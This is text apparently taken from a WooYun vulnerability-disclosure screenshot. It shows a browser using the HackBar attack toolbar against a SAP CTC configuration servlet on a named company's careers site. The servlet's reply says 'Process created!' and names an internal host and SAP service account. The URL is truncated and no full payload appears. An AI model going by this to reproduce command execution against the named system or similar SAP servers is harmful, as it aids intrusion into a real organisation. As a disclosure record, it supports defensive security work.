 view-source:https://ecomp.starwoodcareers.com/ctc/servlet/com.sap.ctc.util.Con 百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
1 TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
2 phxsplpas62\sapservicehpp
3 <BR>CONFIGURATION=
4
www.wooyun.org